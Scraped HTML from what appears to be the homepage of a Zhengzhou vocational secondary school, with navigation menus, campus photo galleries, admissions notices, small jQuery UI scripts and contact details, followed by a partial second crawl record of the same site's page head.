    <li><a href="/yxdt/xyhd/" title="校园活动" style="padding:12px 2px !important;text-align:center;">校园活动</a></li>
  
    <li><a href="/yxdt/tg/" title="通知公告" style="padding:12px 2px !important;text-align:center;">通知公告</a></li>
  
    <li><a href="/yxdt/jyyw/" title="教育要闻" style="padding:12px 2px !important;text-align:center;">教育要闻</a></li>
  
    <li><a href="/yxdt/zszx/" title="招生资讯" style="padding:12px 2px !important;text-align:center;">招生资讯</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zyxb/" data-target="/zyxb/" title="专业系部" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">专业系部</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zyxb/yxx/" title="医学系" style="padding:12px 2px !important;text-align:center;">医学系</a></li>
  
    <li><a href="/zyxb/jtx/" title="交通系" style="padding:12px 2px !important;text-align:center;">交通系</a></li>
  
    <li><a href="/zyxb/ysjyx/" title="艺术教育系" style="padding:12px 2px !important;text-align:center;">艺术教育系</a></li>
  
    <li><a href="/zyxb/xxkjx/" title="信息科技系" style="padding:12px 2px !important;text-align:center;">信息科技系</a></li>
  
    <li><a href="/zyxb/xxgcx/" title="信息工程系" style="padding:12px 2px !important;text-align:center;">信息工程系</a></li>
  
    <li><a href="/zyxb/jdgcx/" title="机电工程系" style="padding:12px 2px !important;text-align:center;">机电工程系</a></li>
  
    <li><a href="/zyxb/jdglx/" title="酒店管理系" style="padding:12px 2px !important;text-align:center;">酒店管理系</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xsgl/" data-target="/xsgl/" title="学生管理" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学生管理</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xsgl/xsh/" title="团委学生会" style="padding:12px 2px !important;text-align:center;">团委学生会</a></li>
  
    <li><a href="/xsgl/zxs/" title="心里咨询室" style="padding:12px 2px !important;text-align:center;">心里咨询室</a></li>
  
    <li><a href="/xsgl/hd/" title="社团活动" style="padding:12px 2px !important;text-align:center;">社团活动</a></li>
  
    <li><a href="/xsgl/dyjy/" title="德育教育" style="padding:12px 2px !important;text-align:center;">德育教育</a></li>
  
    <li><a href="/xsgl/aqjy/" title="安全教育" style="padding:12px 2px !important;text-align:center;">安全教育</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxfc/" data-target="/xxfc/" title="校园风采" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园风采</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxfc/xs/" title="学生风采" style="padding:12px 2px !important;text-align:center;">学生风采</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/jyfw/" data-target="/jyfw/" title="就业服务" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">就业服务</a>
  <ul class="dropdown-menu">
  
    <li><a href="/jyfw/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
    <li><a href="/jyfw/zp/" title="招聘信息" style="padding:12px 2px !important;text-align:center;">招聘信息</a></li>
  
    <li><a href="/jyfw/zd/" title="就业指导" style="padding:12px 2px !important;text-align:center;">就业指导</a></li>
  
    <li><a href="/jyfw/xqhz/" title="校企合作单位" style="padding:12px 2px !important;text-align:center;">校企合作单位</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/djsz/" data-target="/djsz/" title="党建思政" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">党建思政</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/gksxb/" data-target="/gksxb/" title="培优升学班" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">培优升学班</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/lx/" data-target="/lx/" title="联系我们" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">联系我们</a>
  <ul class="dropdown-menu">
  
    <li><a href="/lx/dh/" title="来校导航" style="padding:12px 2px !important;text-align:center;">来校导航</a></li>
  
    <li><a href="/lx/fs/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/wsbm/" data-target="/wsbm/" title="网上报名" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">网上报名</a>
  <ul class="dropdown-menu">
  
  </ul>
  </li>
  </ul>
  </li>

 </ul>
 </div>
 </div>
 </nav>
</div>

<!-- 移动端导航 -->
<div class="wap-nav wow fadeIn">
 <ul>
<li><a href="/xxgk/">学校概况</a></li> 
<li><a href="/zszx/jh/">招生计划</a></li> 
<li><a href="/zyxb/">专业系部</a></li> 
<li><a href="/jyfw/">就业服务</a></li> 
<li><a href="/yxdt/">校园动态</a></li> 
<li><a href="/xxfc/">校园风采</a></li> 
<li><a href="/lx/fs/">联系方式</a></li> 
<li><a href="/wsbm/">网上报名</a></li> 
 </ul>
</div>
<!--div class="hr wap-hidden"></div--> 

<!-- ban -->
<div id="ban">
 <div id="carousel-example-generic" class="carousel slide" data-ride="carousel"> 
 <!-- Indicators -->
 <ol class="carousel-indicators">
 <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
 <li data-target="#carousel-example-generic" data-slide-to="1"></li>
 <li data-target="#carousel-example-generic" data-slide-to="2"></li>
 </ol>
 
 <!-- Wrapper for slides -->
 <div class="carousel-inner" role="listbox">
 <div class="item active"> <img src="https://www.zzqnzz.com/skin/images/ban01.jpg" alt="ban1"> <img src="https://www.zzqnzz.com/skin/images/wapbanner01.jpg" alt="ban1"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban02.jpg" alt="ban2"> <img src="https://www.zzqnzz.com/skin/images/wapbanner02.jpg" alt="ban2"> </div>
 <div class="item"> <img src="https://www.zzqnzz.com/skin/images/ban03.jpg" alt="ban3"> <img src="https://www.zzqnzz.com/skin/images/wapbanner03.jpg" alt="ban3"> </div>
 </div>
 
 <!-- Controls --> 
 <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> <span class="sr-only">Previous</span> </a> <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next"> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> <span class="sr-only">Next</span> </a> </div>
</div>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/indexstyle.css">

<!-- 走进青专中专 -->
<div id="zjny" class="max-width pub_bt wap-hidden">
 <h2>走进青年中专</h2>
 <h3><a href="/djsz/">更多精彩图片>></a></h3>
</div>
<div class="hr wap-hidden"></div>

<!-- tab1 -->
<div id="tab1" class="max-width wap-hidden">
 <div class="nav-left">
 <ul class="wow fadeInLeft">
 <li class="active">
 <h4>教学设备</h4>
 <h5>Teaching Equipment</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>实战实训</h4>
 <h5>Practical Training</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>校园活动</h4>
 <h5>Campus Activities</h5>
 <h6><span>></span></h6>
 </li>
 <li>
 <h4>校园环境</h4>
 <h5>Campus Environ</h5>
 <h6><span>></span></h6>
 </li>
 </ul>
 </div>
 <div class="img-right wow fadeInRight">
 <ul class="row active">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001121v17.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011150432.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011126238.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011102o0.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011036123.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011011123.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001150o35.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011443c2.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011420618.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001135n56.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011332256.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001130o19.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011k1415.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011hm35.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011f2914.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-2103300116393a.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011605318.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330011541231.jpg" alt="tab1"></li>
 </ul>
 <ul class="row">
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012206142.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012135333.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-2103300121034t.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-210330012015k8.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001194vv.jpg" alt="tab1"></li>
 <li class="col-lg-4 col-md-4 col-sm-6"><img src="https://www.zzqnzz.com/skin/images/1-21033001191a18.jpg" alt="tab1"></li>
 </ul>
 </div>
</div>
<div class="hr wap-hidden"></div>

<!-- hot1 -->
<div id="hot1" class="max-width">
 <div class="container-fluid">
 <div class="row">
 <div class="col-lg-4 hidden-md hidden-sm hidden-xs">
 <div class="kjtd">
  <div class="dtit">
  <h3><i class="layui-icon"></i>快捷通道</h3>
  </div>
  <ul class="wow fadeInUp">
  <li><a title="招生简章" href="/zszx/jz/"><img src="/skin/images/xtbzz_01.jpg"/>招生简章</a></li>
  <li><a title="招生计划" href="/zszx/jh/"><img src="/skin/images/xtbzz_02.jpg"/>招生计划</a></li>
  <li><a title="专业介绍" href="/zszx/jj/"><img src="/skin/images/xtbzz_03.jpg"/>专业介绍</a></li>
  <li><a title="办学特色" href="/xxgk/ts/"><img src="/skin/images/xtbzz_04.jpg"/>办学特色</a></li>
  <li><a title="联系方式" href="/lx/fs/"><img src="/skin/images/xtbzz_05.jpg"/>联系方式</a></li>
  <li><a title="网上报名" href="/wsbm/"><img src="/skin/images/xtbzz_06.jpg"/>网上报名</a></li>
  </ul>
 </div>
 </div>
 <div class="col-lg-4 hidden-md hidden-sm hidden-xs">
 <div class="tphd">
  <ul class="pic wow fadeInDown">
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/1.jpg" alt=""></a> </li>
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/2.jpg" alt=""></a> </li>
  <li> <a href="javascript::"><img src="https://www.zzqnzz.com/skin/images/3.jpg" alt=""></a> </li>
  </ul>
  <div class="txt-bg"></div>
  <div class="txt">
  <ul>
  <li><a href="javascript::">郑州青年中专---美丽的校园环境</a></li>
  <li><a href="javascript::">郑州青年中专---梦想实现的地方</a></li>
  <li><a href="javascript::">郑州青年中专---郑州青年教质部</a></li>
  </ul>
  </div>
  <ul class="num">
  <li class="on"><a>1</a></li>
  <li class=""><a>2</a></li>
  <li class=""><a>3</a></li>
  </ul>
 </div>
 </div>
 <div class="col-lg-4" id="hot-dt">
 <div class="wzbk">
  <div class="dtit">
  <h3><i class="layui-icon"></i>校园动态</h3>
  <h3 class="wap-show"><i></i>学校活动</h3>
  <a href="/djsz/" title="党建思政" class="more">更多动态>></a> <a href="/djsz/" title="党建思政" class="more">更多活动>></a> </div>
  <ul class="wow fadeInRight">
  
  <li><a href="/yxdt/tg/271.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/270.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/269.html" title="青年中专--计算机应用专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--计算机应用专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/268.html" title="青年中专--电子商务专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--电子商务专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/264.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2025-12-26 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/267.html" title="郑州青年职业中等专业学校质量年度报告（2025）"><span class="time">2025-12-13 </span>郑州青年职业中等专业学校质量年度报告（2025）</a></li>
  
  <li><a href="/yxdt/tg/266.html" title="全省职业院校人才培养方案-青年中专自评汇总表"><span class="time">2025-11-14 </span>全省职业院校人才培养方案-青年中专自评汇总表</a></li>
  
  <li><a href="/yxdt/tg/265.html" title="全省职业院校人才培养方案发布网址汇总表--青年中专"><span class="time">2025-11-14 </span>全省职业院校人才培养方案发布网址汇总表--青年中专</a></li>
  
  <li><a href="/yxdt/tg/263.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2025-11-14 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/262.html" title="青年中专-计算机应用专业人才培养方案"><span class="time">2025-11-14 </span>青年中专-计算机应用专业人才培养方案</a></li>

  </ul>
  <ul style="display: none;" class="wow fadeInLeft">
  
  <li><a href="/yxdt/tg/271.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/270.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/269.html" title="青年中专--计算机应用专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--计算机应用专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/268.html" title="青年中专--电子商务专业人才培养方案"><span class="time">2026-01-07 </span>青年中专--电子商务专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/264.html" title="青年中专--运动训练专业人才培养方案"><span class="time">2025-12-26 </span>青年中专--运动训练专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/267.html" title="郑州青年职业中等专业学校质量年度报告（2025）"><span class="time">2025-12-13 </span>郑州青年职业中等专业学校质量年度报告（2025）</a></li>
  
  <li><a href="/yxdt/tg/266.html" title="全省职业院校人才培养方案-青年中专自评汇总表"><span class="time">2025-11-14 </span>全省职业院校人才培养方案-青年中专自评汇总表</a></li>
  
  <li><a href="/yxdt/tg/265.html" title="全省职业院校人才培养方案发布网址汇总表--青年中专"><span class="time">2025-11-14 </span>全省职业院校人才培养方案发布网址汇总表--青年中专</a></li>
  
  <li><a href="/yxdt/tg/263.html" title="青年中专--建筑工程施工专业人才培养方案"><span class="time">2025-11-14 </span>青年中专--建筑工程施工专业人才培养方案</a></li>
  
  <li><a href="/yxdt/tg/262.html" title="青年中专-计算机应用专业人才培养方案"><span class="time">2025-11-14 </span>青年中专-计算机应用专业人才培养方案</a></li>

  </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="hr wap-hidden"></div>

<!-- 校园美景 -->
<div id="xymj" class="max-width">
 <div class="pub_bt">
 <h2>校园美景</h2>
 </div>
 <div class="layui-main wow fadeInLeft tpbk wap-hidden">
 <div class="bd">
 <ul class="xymj_ul">

<a href="/xxgk/hj/164.html">宿舍</a>
 <li> <a href="/xxgk/hj/164.html" title="宿舍"><img src="/uploads/allimg/210715/3-210G51I9250-L.jpg" alt="宿舍" title="宿舍" /><span>宿舍</span></a> </li>

<a href="/xxgk/hj/163.html">广场</a>
 <li> <a href="/xxgk/hj/163.html" title="广场"><img src="/uploads/allimg/210715/3-210G51I0370-L.jpg" alt="广场" title="广场" /><span>广场</span></a> </li>

<a href="/xxgk/hj/162.html">体育场</a>
 <li> <a href="/xxgk/hj/162.html" title="体育场"><img src="/uploads/210715/3-210G51HHH31.jpg" alt="体育场" title="体育场" /><span>体育场</span></a> </li>

<a href="/xxgk/hj/161.html">实训室</a>
 <li> <a href="/xxgk/hj/161.html" title="实训室"><img src="/uploads/allimg/210715/3-210G51631020-L.jpg" alt="实训室" title="实训室" /><span>实训室</span></a> </li>

<a href="/xxgk/hj/160.html">教室</a>
 <li> <a href="/xxgk/hj/160.html" title="教室"><img src="/uploads/allimg/210715/3-210G5162K00-L.jpg" alt="教室" title="教室" /><span>教室</span></a> </li>

<a href="/xxgk/hj/159.html">教学楼</a>
 <li> <a href="/xxgk/hj/159.html" title="教学楼"><img src="/uploads/allimg/210715/3-210G51614320-L.jpg" alt="教学楼" title="教学楼" /><span>教学楼</span></a> </li>

<a href="/xxgk/hj/1.html">校园环境</a>
 <li> <a href="/xxgk/hj/1.html" title="校园环境"><img src="/uploads/allimg/210712/1-210G212520JD.png" alt="校园环境" title="校园环境" /><span>校园环境</span></a> </li>



 </ul>
 </div>
 </div>
</div>
<style>
	/*漂浮*/
.piaofu {width:4%; height:auto;position:fixed;z-index:998;right:0%; top:50%;border:1px solid #d7d7d7}
.piaofu .piaofu_li1{width:100%;height:47px; text-align:center; background:#fff;padding-top:5px;}
.piaofu .piaofu_li3{width:100%;height:43px; text-align:center; background:#fff;padding-top:10px;display:none}
.piaofu .piaofu_li3>a>img{width:30px;height:30px}
.piaofu .piaofu_li2{width:100%;height:50px; text-align:center; background:#d7d7d7;padding-top:10px}
.piaofu .piaofu_li2>img{width:30px;height:30px}
	</style>
<style>
 /* fixedBox css */
 .fixedBox {
 bottom: 54%;
 width: 70px;
 right: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute
 }

 .fixedBox .fixedBoxList li {
 list-style-type: none
 }

 .fixedBoxList .fixeBoxLi.fixeBoxLi {
 position: relative
 }

 .fixedBoxList .hover.Service.fixeBoxLi {
 background: #fff;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.BackToTop.fixeBoxLi {
 background: #f1f1f1;
 margin: 1px auto 0px;
 padding: 10px 1px 1px;
 border: 0px currentColor;
 width: 60px;
 height: 55px;
 position: relative
 }

 .fixedBoxList .hover .bjfff {
 background: #fff;
 top: 0px;
 height: 73px;
 position: absolute
 }

 .fixedBoxList .Service .ServiceBox {
 background: #fff;
 left: -160px;
 top: 0;
 width: 160px;
 display: none;
 position: absolute;
 z-index: 999;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.Service .ServiceBox {
 display: block
 }

 .fixedBoxList .Service .ServiceBox dl {
 margin: 0px auto;
 width: 144px;
 height: auto;
 padding: 10px 0;
 border-bottom-color: #d6d6d6;
 border-bottom-width: 1px;
 border-bottom-style: solid
 }

 .fixedBoxList .Service .ServiceBox dl p {
 white-space: nowrap;
 font-size: 12px;
 }


 .fixedBox .title {
 line-height: 45px
 }

 .backtotop {
 position: fixed;
 bottom: 50px;
 right: 20px;
 cursor: pointer;
 font-size: 50px;
 z-index: 9999
 }

 .backtotop .fa:hover {
 color: #E89F3C
 }

 .ServiceBox b {
 height: 73px;
 display: block;
 background-color: #ff811b;
 color: #fff;
 font-size: 18px;
 text-align: center;
 line-height: 73px
 }

 .ceyicebox {
 bottom: 0%;
 width: 260px;
 left: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute;
 background-color: #d3e7de
 }

 .ceyicebox8_1 {
 margin: 10px 5px 0px 5px
 }

 .ceyicebtn-primary {
 color: #fff;
 font-size: 19px;
 line-height: 35px;
 background: #ff0000;
 width: 222px;
 height: 35px;
 border-radius: 8px;
 border: 0
 }

 .ceyicebtn {
 text-align: center;
 margin: 5px 0 6px 0
 }

 #field-from,
 #field-datetime {
 display: none
 }

 .page {
 float: right;
 padding: 10px;
 overflow: hidden;
 clear: both
 }

 .page a {
 float: left;
 color: #aaaaaa;
 width: 32px;
 height: 27px;
 border: 1px solid #e6e6e6;
 line-height: 27px;
 text-align: center;
 padding: 0px 2px
 }
</style>
<script>
 // fixedBox js
 jQuery(function () {
 jQuery(".fixedBox ul.fixedBoxList li.fixeBoxLi").hover(
  function () {
  jQuery(this).find('span.fixeBoxSpan').addClass("hover");
  jQuery(this).addClass("hover");
  },
  function () {
  jQuery(this).find('span.fixeBoxSpan').removeClass("hover");
  jQuery(this).removeClass("hover");
  }
 );
 jQuery('.BackToTop').click(function () { $('html,body').animate({ scrollTop: '0px' }, 800); });
 var oDate = new Date();
 var iHour = oDate.getHours();
 if (iHour > 8 && iHour < 22) {
  jQuery(".Service").addClass("startWork");
  jQuery(".Service").removeClass("Commuting");
 } else {
  jQuery(".Service").addClass("Commuting");
  jQuery(".Service").removeClass("startWork");
 };
 });

</script>
</head>
<body"> 
<!-- fixedBox -->
<div class="hr wap-hidden"></div>
<div class="hr2 pc-hidden wap-show"></div>
<!-- wap-招生咨询 -->
<div id="zszx" class="max-width pc-hidden wap-show">
 <div class="jcsj">
 <h2>招生咨询</h2>
 </div>
 <ul class="kj">
 <li class="wow fadeInLeft"><a href="/wsbm/">网上报名快捷通道</a></li>
 <li class="wow fadeInRight"><a href="/zszx/jz/">2025招生简章</a></li>
 </ul>
</div>
<!-- foot -->
<div id="foot" class="max-width">
 <ul class="wow fadeInLeftBig">

 <li><a href="/xxgk/" title="学校概况">学校概况</a></li>

 <li><a href="/zszx/" title="招生资讯">招生资讯</a></li>

 <li><a href="/yxdt/" title="校园动态">校园动态</a></li>

 <li><a href="/zyxb/" title="专业系部">专业系部</a></li>

 <li><a href="/xsgl/" title="学生管理">学生管理</a></li>

 <li><a href="/xxfc/" title="校园风采">校园风采</a></li>

 <li><a href="/jyfw/" title="就业服务">就业服务</a></li>

 <li><a href="/djsz/" title="党建思政">党建思政</a></li>

 <li><a href="/gksxb/" title="培优升学班">培优升学班</a></li>

 <li><a href="/lx/" title="联系我们">联系我们</a></li>

 <li><a href="/wsbm/" title="网上报名">网上报名</a></li>

 </ul>
 <p align="center" style="color:#FFF;">学校地址：郑州市绕城高速陇海西路站西南（新G310南300米）塔山风景区内 联系电话：0371-62276662   0371-62278882   0371-62318887</p>
 <h5 class="wow fadeInUp"> 郑州青年中专 版权所有 <a href="https://beian.miit.gov.cn" target="_blank">豫ICP备20009807号-1</a><br />
 </h5>
 <h5 class="wow fadeInUp"> 友情链接：
<a href="https://www.zzqnzz.com" title="郑州青年中专" target="_blank">郑州青年中专</a>

<a href="https://www.zzqnzz.com" title="青年中专学校" target="_blank">青年中专学校</a>

<a href="https://www.chsi.com.cn/" title="学信网" target="_blank">学信网</a>

<a href="https://www.haeea.cn" title="河南省教育考试院网站" target="_blank">河南省教育考试院网站</a>

<a href="http://www.heao.com.cn/" title="河南招生考试信息网" target="_blank">河南招生考试信息网</a>

<a href="https://www.moe.gov.cn/" title="教育部" target="_blank">教育部</a>

<a href="https://gaokao.chsi.com.cn/" title="阳光高考" target="_blank">阳光高考</a>

<a href="https://www.hndanzhao.com/" title="河南单招网" target="_blank">河南单招网</a>

<a href="https://www.haedu.cn/" title="河南省教育网" target="_blank">河南省教育网</a>

<a href="http://zzlq.heao.gov.cn/" title="河南省普通中等专业学校招生服务平台" target="_blank">河南省普通中等专业学校招生服务平台</a>
</h5> 
</div>
<script src="https://www.zzqnzz.com/skin/js/main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zzqnzz.com/style/swiper.min.js?cHVzaA=1615426785
body_size: 8286
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>河南省郑州市青年职业中等专业学校[官网]</title>
<meta name="keywords" content="郑州青年中专、郑州青年职业学校、郑州青年职业中专学校">
<meta name="description" content="郑州青年中专始建于2007年,全日制中等专业学校。提供计算机应用、电子商务、医学、交通、艺术设计等技术专业,中专统招大专连读，咨询电话:0371-62278882、0371-62276662">
<link rel="shortcut icon" href="https://www.zzqnzz.com/favicon.ico">
</head>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/jquery.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/offcanvas.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/offcanvas.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper_003.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/checkie.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/swiper.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/liststyle.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/lanrenzhijia.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/news.css">
<script src="https://www.zzqnzz.com/skin/js/swiper_002.js"></script>
<script src="https://www.zzqnzz.com/skin/js/pc_nb.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/main.css">
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/kefu.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/dfxaf.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/kefu.js"></script>
<style>
html #hm_t_undefined .hm-t-map-card {
	position: fixed;
	right: 52px;
	bottom: 44px;
	border: 1px solid #c7c7c7;
	z-index: 99998;
	white-space: normal;
	font-size: 14px;
	line-height: 17px;
	overflow: hidden;
	color: #fff;
	background: #404040;
	_position: absolute;
}
html #hm_t_undefined .hm-t-map-card-title {
	border-bottom: 2px solid #f0f0f0;
	height: 23px;
	padding-top: 6px;
	color: #000;
	font-weight: bold;
	text-align: center;
	background-color: #f1f1f1;
	background: linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
}
html #hm_t_undefined .hm-t-map-card-info {
	font-size: 12px;
	background-color: #fff;
	color: #333;
}
html #hm_t_undefined .hm-t-map-card-info table {
	font-size: 12px;
}
html #hm_t_undefined .hm-t-map-card-info table td {
	width: 65px;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-content {
	white-space: normal;
	word-break: break-all;
	word-wrap: break-word;
	width: auto;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-index {
	width: 43px;
	padding-left: 5px;
}
html #hm_t_undefined .hm-t-map-card-map-link {
	height: 30px;
